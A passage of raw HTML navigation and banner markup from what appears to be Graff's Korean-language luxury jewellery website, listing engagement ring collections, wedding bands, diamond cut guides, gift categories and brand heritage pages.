            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">레거시</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        프로미스
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        아이콘
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        파라곤
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플레임
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        레거시
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        컨스텔레이션
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>웨딩 밴드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        여성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        남성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        이터니티 링
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        커플 링
                    </a>
                </li>               
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>젬스톤 컷</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9D%BC%EC%9A%B4%EB%93%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        라운드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%97%90%EB%A9%94%EB%9E%84%EB%93%9C%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        에메랄드 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%8E%98%EC%96%B4%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        페어 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%98%A4%EB%B2%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        오벌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%95%98%ED%8A%B8%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        하트 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9E%98%EB%94%94%EC%96%B8%ED%8A%B8%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        래디언트 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%BF%A0%EC%85%98%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        쿠션 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%A7%88%ED%80%B4%EC%A6%88%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        마퀴즈 컷
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>그라프의 특별한 강점</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        다이아몬드 인증 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컷 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컬러 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 클래리티 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 캐럿 중량 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        그라프만의 차별성
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">인게이지먼트링</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">모든 약혼 반지를 찾아보세요</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">워치</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">기프트</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>기프트</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">그라프의 선물</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">우아한 품격과 영원한 아름다움의 상징과도 같은 그라프 기프트는 소중한 이를 위한 가장 매혹적인 선물이 되어줍니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/gifts.html">자세히 보기</a></div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">그라프 하우스</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>그라프 하우스</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">그라프에 대한 모든 것</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">역사와 전통</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">그라프 북</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">파셋 파운데이션</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">딜레어 그라프 에스테이트</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">65년의 탁월함</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프는 1960년부터 이어져온 가족 유산, 비할 데 없는 전문성, 그리고 완벽을 향한 열정을 기리는 회고전을 개최합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/the-orbit-shanghai.html">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="고객 서비스" href="/kr-ko/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">고객 서비스</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="부티크"
    aria-label="부티크"
    href="/kr-ko/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">부티크</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="위시리스트" href="/kr-ko/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">위시리스트</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
